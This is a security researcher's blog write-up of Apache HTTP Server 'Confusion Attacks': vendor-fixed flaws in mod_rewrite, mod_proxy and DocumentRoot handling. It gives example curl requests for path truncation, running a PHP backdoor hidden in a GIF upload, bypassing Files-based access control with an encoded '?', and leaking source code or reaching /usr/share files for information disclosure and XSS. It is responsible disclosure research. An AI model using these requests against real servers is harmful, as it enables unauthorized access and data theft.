
Hey there! This is my research on Apache HTTP Server presented at Black Hat USA 2024. Additionally, this research will also be presented at HITCON and OrangeCon. If you’re interested in getting a preview, you can check the slides here:
Confusion Attacks: Exploiting Hidden Semantic Ambiguity in Apache HTTP Server!
Also, I would like to thank Akamai for their friendly outreach! They released mitigation measures immediately after this research was published (details can be found on Akamai’s blog).
TL;DR
This article explores architectural issues within the Apache HTTP Server, highlighting several technical debts within Httpd, including 3 types of Confusion Attacks, 9 new vulnerabilities, 20 exploitation techniques, and over 30 case studies. The content includes, but is not limited to:
- How a single
?can bypass Httpd’s built-in access control and authentication. - How unsafe
RewriteRulescan escape the Web Root and access the entire filesystem. - How to leverage a piece of code from 1996 to transform an XSS into RCE.
Outline
- Before the Story
- How Did the Story Begin?
- Why Apache HTTP Server Smells Bad?
- A Whole New Attack — Confusion Attack
- 1. Filename Confusion
- 2. DocumentRoot Confusion
- 3. Handler Confusion
- 4. Other Vulnerabilities
- Future Works
- Conclusion
Before the Story
This section is just some personal murmurs. If you’re only interested in the technical details, jump straight to — How Did the Story Begin?
As a researcher, perhaps the greatest joy is seeing your work recognized and understood by peers. Therefore, after completing a significant research with fruitful results, it is natural to want the world to see it — which is why I’ve presented multiple times at Black Hat USA and DEFCON. As you might know, since 2022, I have been unable to obtain a valid travel authorization to enter the U.S. (For Taiwan, travel authorization under the Visa Waiver Program can typically be obtained online within minutes to hours), leading me to miss the in-person talk at Black Hat USA 2022. Even a solo trip to Machu Picchu and Easter Island in 2023 couldn’t transit through the U.S. :(
To address this situation, I started preparing for a B1/B2 visa in January this year, writing various documents, interviewing at the embassy, and endlessly waiting. It’s not fun. But to have my work seen, I still spent a lot of time seeking all possibilities, even until three weeks before the conference, it was unclear whether my talk would be canceled or not (BH only accepted in-person talks, but thanks to the RB, it could ultimately be presented in pre-recorded format). So, everything you see, including slides, videos, and this blog, was completed within just a few dozen days. 😖
As a pure researcher with a clear conscience, my attitude towards vulnerabilities has always been — they should be directly reported to and fixed by the vendor. Writing these words isn’t for any particular reason, just to record some feelings of helplessness, efforts in this year, and to thank those who have helped me this year, thank you all :)
How Did the Story Begin?
Around the beginning of this year, I started thinking about my next research target. As you might know, I always aim to challenge big targets that can impact the entire internet, so I began searching for some complex topics or interesting open-source projects like Nginx, PHP, or even delved into RFCs to strengthen my understanding of protocol details.
While most attempts ended in failure (though a few might become topics for next blog posts 😉), reading these codes reminded me of a quick review I had done of Apache HTTP Server last year! Although I didn’t dive deep into the code due to the work schedule, I had already “smelled” something not quite right about its coding style at that time.
So this year, I decided to continue on that research, transforming the “bad smells” from an indescribable “feeling” into concrete research on Apache HTTP Server!
Why Apache HTTP Server Smells Bad?
Firstly, the Apache HTTP Server is a world constructed by “modules,” as proudly declared in its official documentation regarding its modularity:
Apache httpd has always accommodated a wide variety of environments through its modular design. […] Apache HTTP Server 2.0 extends this modular design to the most basic functions of a web server.
The entire Httpd service relies on hundreds of small modules working together to handle a client’s HTTP request. Among the 136 modules listed by the official documentation, about half are either enabled by default or frequently used by websites!
What’s even more surprising is that these modules also maintain a colossal request_rec structure while processing client HTTP requests. This structure includes all the elements involved in handling HTTP, with its detailed definition available in include/httpd.h. All modules depend on this massive structure for synchronization, communication, and data exchange. As an HTTP request passes through several phases, modules act like players in a game of catch, passing the structure from one to another. Each module even has the ability to modify any value in this structure according to its own preferences!

This type of collaboration is not new from a software engineering perspective. Each module simply focuses on its own task. As long as everyone finishes their work, then the client can enjoy the service provided by Httpd. This approach might work well with a few modules, but what happens when we scale it up to hundreds of modules collaborating — can they really work well together? 🤔
Our starting point is straightforward — the modules do not fully understand each other, yet they are required to cooperate. Each module might be implemented by different people, with the code undergoing years of iterations, refactors, and modifications. Do they really still know what they are doing? Even if they understand their own duty, what about other modules’ implementation details? Without any good development standards or guidelines, there must be several gaps that we can exploit!
A Whole New Attack — Confusion Attack
Based on these observations, we started focusing on the “relationships” and “interactions” among these modules. If a module accidentally modifies a structure field that it considers unimportant, but is crucial for another module, it could affect the latter’s decisions. Furthermore, if the definitions or semantics of the fields are not precise enough, causing ambiguities in how modules understand the same fields, it could lead to potential security risks as well!
From this starting point, we developed three different types of attacks, as these attacks are more or less related to the misuse of structure fields. Hence, we’ve named this attack surface “Confusion Attack,” and the following are the attacks we developed:
- Filename Confusion
- DocumentRoot Confusion
- Handler Confusion
Through these attacks, we have identified 9 different vulnerabilities:
- CVE-2024-38472 - Apache HTTP Server on Windows UNC SSRF
- CVE-2024-39573 - Apache HTTP Server proxy encoding problem
- CVE-2024-38477 - Apache HTTP Server: Crash resulting in Denial of Service in mod_proxy via a malicious request
- CVE-2024-38476 - Apache HTTP Server may use exploitable/malicious backend application output to run local handlers via internal redirect
- CVE-2024-38475 - Apache HTTP Server weakness in mod_rewrite when first segment of substitution matches filesystem path
- CVE-2024-38474 - Apache HTTP Server weakness with encoded question marks in backreferences
- CVE-2024-38473 - Apache HTTP Server proxy encoding problem
- CVE-2023-38709 - Apache HTTP Server: HTTP response splitting
- CVE-2024-?????? - [redacted]
These vulnerabilities were reported through the official security mailing list and were addressed by the Apache HTTP Server in the 2.4.60 update published on 2024-07-01.
As this is a new attack surface from Httpd’s architectural design and its internal mechanisms, naturally, the first person to delve into it can find the most vulnerabilities. Thus, I currently hold the most CVEs from Apache HTTP Server 😉. it leads to many updates that are not backward compatible. Therefore, patching these issues is not easy for many long-running production servers. If administrators update without careful consideration, they might disrupt existing configurations, causing service downtime. 😨
Now, it’s time to get started with our Confusion Attacks! Are you ready?
🔥 1. Filename Confusion
The first issue stems from confusion regarding the filename field. Literally, r->filename should represent a filesystem path. However, in Apache HTTP Server, some modules treat it as a URL. If, within an HTTP context, most modules consider r->filename as a filesystem path but some others treat it as a URL, this inconsistency can lead to security issues!
⚔️ Primitive 1-1. Truncation
So, which modules treat r->filename as a URL? The first is mod_rewrite, which allows sysadmins to easily rewrite a path pattern to a specified substitution target using the RewriteRule directive:
1 | RewriteRule Pattern Substitution |
The target can be either a filesystem path or a URL. This feature likely exists for user experience. However, this “convenience” also introduces risks. For instance, while rewriting the target paths, mod_rewrite forcefully treats all results as a URL, truncating the path after a question mark %3F. This leads to the following two exploitations.
Path: modules/mappers/mod_rewrite.c#L4141
1 | /* |
✔️ 1-1-1. Path Truncation
The first primitive leverages this truncation on the filesystem path. Imagine the following RewriteRule:
1 | RewriteEngine On |
The server would open the corresponding profile based on the username followed by the path /user/, for example:
1 | $ curl http://server/user/orange |
Since mod_rewrite forcibly treats all rewritten result as a URL, even when the target is a filesystem path, it can be truncated at a question mark, cutting off the tailing /profile.yml, like:
1 | $ curl http://server/user/orange%2Fsecret.yml%3F |
This is our first primitive — Path Truncation. Let’s pause our exploration of this primitive here for a moment. Although it might seem like a minor flaw for now, remember it— it will reappear in later attacks, gradually tearing open this seemingly little breach! 😜
✔️ 1-1-2. Mislead RewriteFlag Assignment
The second exploitation of the truncation primitive is to mislead the assignment of RewriteFlags. Imagine a sysadmin managing websites and their corresponding handlers through the following RewriteRule:
1 | RewriteEngine On |
If a request ends with the .php extension, it adds the corresponding handler for the mod_php (this can also be an Environment Variable or Content-Type; you can refer to the official RewriteRule Flags manual for details).
Since the truncation behavior of the mod_rewrite occurs after the regular expression match, an attacker can use the original rule to apply flags to requests they shouldn’t apply to by using a ?. For example, an attacker could upload a GIF image embedded with malicious PHP code and execute it as a backdoor through the following crafted request:
1 | $ curl http://server/upload/1.gif |
⚔️ Primitive 1-2. ACL Bypass
The second primitive of Filename Confusion occurs in the mod_proxy. Unlike the previous primitive which treats targets as a URL in all cases, this time the authentication and access control bypass is caused by the inconsistent semantic of r->filename among the modules!
It actually makes sense for the mod_proxy to treat r->filename as a URL, given that the primary purpose of a Proxy is to “redirect” requests to other URLs. However, security issues when different components interact — especially the case when most modules by default treat the r->filename as a filesystem path, imagine you use a file-based access control, and now mod_proxy treats r->filename as a URL; this inconsistency can lead to the access control or authentication bypass!
A classic example is when sysadmins use the Files directive to restrict a single file, like admin.php:
1 | <Files "admin.php"> |
This type of configuration can be bypassed directly under the default PHP-FPM installation! It’s also worth mentioning that this is one of the most common ways to configure authentication in Apache HTTP Server! Suppose you visit a URL like this:
http://server/admin.php%3Fooo.php
First, in the HTTP lifecycle at this URL, the authentication module will compare the requested filename with the protected files. At this point, the r->filename field is admin.php?ooo.php, which obviously does not match admin.php, so the module will assume that the current request does not require authentication. However, the PHP-FPM configuration is set to forward requests ending in .php to the mod_proxy using the SetHandler directive:
Path: /etc/apache2/mods-enabled/php8.2-fpm.conf
1 | # Using (?:pattern) instead of (pattern) is a small optimization that |
The mod_proxy will rewrite r->filename to the following URL and call the sub-module mod_proxy_fcgi to handle the subsequent FastCGI protocol:
proxy:fcgi://127.0.0.1:9000/var/www/html/admin.php?ooo.php
Since the backend receives the filename in a strange format, PHP-FPM has to handle this behavior specially. The logic of this handling is as follows:
Path: sapi/fpm/fpm/fpm_main.c#L1044
1 |
|
As you can see, PHP-FPM first normalizes the filename and splits it at the question mark ? to extract the actual file path for execution (which is /var/www/html/admin.php). This leads to the bypass, and basically, all authentications or access controls based on the Files directive for a single PHP file are at risk when running together with PHP-FPM! 😮
Many potentially risky configurations can be found on GitHub, such as phpinfo() restricted to internal network access only:
1 | # protect phpinfo, only allow localhost and local network access |
Adminer blocked by .htaccess:
1 | <Files adminer.php> |
Protected xmlrpc.php:
1 | <Files xmlrpc.php> |
CLI tools prevented from direct access:
1 | <Files "cron.php"> |
Through an inconsistency in how the authentication module and mod_proxy interpret the r->filename field, all the above examples can be successfully bypassed with just a ?.
🔥 2. DocumentRoot Confusion
The next attack we’re diving into is the confusion based on DocumentRoot! Let’s consider this Httpd configuration for a moment:
1 | DocumentRoot /var/www/html |
When you visit the URL http://server/html/about, which file do you think Httpd actually opens? Is it the one under the root directory, /about.html, or is it from the DocumentRoot at /var/www/html/about.html?

The answer is — it accesses both paths. Yep, that’s our second Confusion Attack. For any[1] RewriteRule, Apache HTTP Server always tries to open both the path with DocumentRoot and without it! Amazing, right? 😉
[1] Located within Server Config or VirtualHost Block
Path: modules/mappers/mod_rewrite.c#L4939
1 | if(!(conf->options & OPTION_LEGACY_PREFIX_DOCROOT)) { |
Most of the time, the version without DocumentRoot doesn’t exist, so Apache HTTP Server goes for the version with the DocumentRoot. But this behavior already lets us “intentionally” access paths outside the Web Root. If today we can control the prefix of the RewriteRule, couldn’t we access any file on the system? That’s the spirit of our second Confusion Attack! You can find numerous problematic configurations on GitHub, and even the examples from official Apache HTTP Server documentations are vulnerable to attacks:
1 | # Remove mykey=??? |
There are other RewriteRule that are also affected, such as rules based on caching needs or hiding file extensions:
1 | RewriteRule "^/html/(.*)$" "/$1.html" |
The Rule trying to save bandwidth by opting for compressed versions of static files:
1 | RewriteRule "^(.*)\.(css|js|ico|svg)" "$1\.$2.gz" |
The rule redirecting old URLs to the main site:
1 | RewriteRule "^/oldwebsite/(.*)$" "/$1" |
The rule returning a 200 OK for all CORS preflight requests:
1 | RewriteCond %{REQUEST_METHOD} OPTIONS |
Theoretically, as long as the target prefix of a RewriteRule is controllable, we can access nearly the entire filesystem. But from the real-world cases above, extensions like .html and .gz are the restrictions that keep us from being truly free. So, can we access files outside .html? I am not sure if you remember the primitive of Path Truncation from the Filename Confusion earlier? By combining these two primitives, we can freely access arbitrary files on the filesystem!
The following demonstrations are all based on this unsafe RewriteRule:
1 | RewriteEngine On |
⚔️ Primitive 2-1. Server-Side Source Code Disclosure
Let’s introduce the first primitive of DocumentRoot Confusion — Arbitrary Server-Side Source Code Disclosure!
Since Apache HTTP Server decides whether to consider a file as a Server-Side Script based on the current directory or virtual host configuration, accessing target via an absolute path can confuse Httpd’s logic, causing it to leak contents that should have been executed as code.
✔️ 2-1-1. Disclose CGI Source Code
Starting with the disclosure of server-side CGI source code, since mod_cgi binds the CGI folder to a specified URL prefix via ScriptAlias, directly accessing a CGI file using its absolute path can leak its source code due to the change of URL prefix.
1 | $ curl http://server/cgi-bin/download.cgi |
✔️ 2-1-2. Disclose PHP Source Code
Next is the disclosure of server-side PHP source code. Given that PHP has numerous use cases, if PHP environments are applied only to specific directories or virtual hosts (which is common in web hosting), accessing PHP files from a virtual host which didn’t support PHP can disclose the source code!
For example, www.local and static.local are two websites hosted on the same server; www.local allows PHP execution while static.local only serves static files. Hence, you can disclose sensitive info from config.php like this:
1 | $ curl http://www.local/config.php |
⚔️ Primitive 2-2. Local Gadgets Manipulation!
Next up is our second primitive — Local Gadgets Manipulation.
First, when we talked about “accessing any file on the filesystem,” did you wonder: “Hey, could an unsafe RewriteRule access /etc/passwd?” The answer is Yes, and also no. What?
Technically, the server does check if /etc/passwd exists, but Apache HTTP Server’s built-in access control blocks our access. Here’s a snippet from Apache HTTP Server’s configuration template:
1 | <Directory /> |
You’ll notice it defaults to blocking access to the root directory / (Require all denied). So our “arbitrary file access” ability seems a bit less “any.” Does that mean the show’s over? Not really! We have already broken the trust of only-allowed-access to the DocumentRoot, it’s a significant step forward!
A closer inspection of different Httpd distributions reveals that Debian/Ubuntu operating systems by default allow /usr/share:
1 | <Directory /usr/share> |
So, the next step is to “squeeze” all possibilities within this directory. All available resources, such as existing tutorials, documentation, unit test files, and even programming languages like PHP, Python, and even PHP modules could become targets for our abuse!
P.S. Of course, the exploitation here is based on the Httpd distributed by Ubuntu/Debian operating systems. However, in practice, we have also found that some applications remove the Require all denied line from the root directory, allowing direct access to /etc/passwd.

✔️ 2-2-1. Local Gadget to Information Disclosure
Let’s hunt for potentially exploitable files in this directory. First off, if the target Apache HTTP Server has the websocketd service installed, the default package includes an example PHP script dump-env.php under /usr/share/doc/websocketd/examples/php/. If there’s a PHP environment on the target server, this script can be accessed directly to leak sensitive environment variables.
Additionally, if the target has services like Nginx or Jetty installed, though /usr/share is theoretically a read-only copy for package installation, these services still place their default Web Roots under /usr/share, making it possible to leak sensitive web application information, such as the web.xml in Jetty.
- /usr/share/nginx/html/
- /usr/share/jetty9/etc/
- /usr/share/jetty9/webapps/
Here’s a simple demonstration using setup.php from the Davical package, which exists as a read-only copy, to leak contents of phpinfo().

✔️ 2-2-2. Local Gadget to XSS
Next, how to turn this primitive into XSS? On the Ubuntu Desktop environment, LibreOffice, an open-source office suite, is installed by default. We can leverage the language switch feature in the help files to achieve XSS.
Path: /usr/share/libreoffice/help/help.html
1 | var url = window.location.href; |
Thus, even if the target hasn’t deployed any web application, we can still create XSS using an unsafe RewriteRule through files that come within the operating system.
